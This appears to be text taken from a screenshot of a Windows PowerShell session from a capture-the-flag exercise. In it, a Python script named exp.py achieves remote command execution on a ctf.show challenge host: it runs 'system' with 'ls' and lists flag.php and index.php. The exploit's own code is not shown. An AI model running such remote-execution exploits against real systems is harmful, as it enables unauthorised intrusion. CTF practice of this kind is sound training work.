 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop\Python脚本\或运算rce> python exp.py http://c47ca7f9-4c4f-4dde-8391-aa40c7496adf.chall.
ctf.show/
[+] your function：system
[+] your command：ls
[*] result:
flag.php
index.php
index.php
[+] your function：